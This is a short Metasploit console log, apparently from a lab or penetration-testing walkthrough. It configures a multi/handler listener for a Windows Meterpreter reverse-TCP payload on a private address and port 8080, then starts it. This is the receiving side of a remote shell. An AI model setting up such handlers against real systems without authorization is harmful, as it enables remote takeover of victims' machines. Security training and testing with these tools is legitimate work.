 msf > use exploit/multi/handler
msf exploit(multi/handler) > set lhost 10.10.10.128
lhost => 10.10.10.128
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.10.128     yes       The listen address
   LPORT     8080             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.128:8080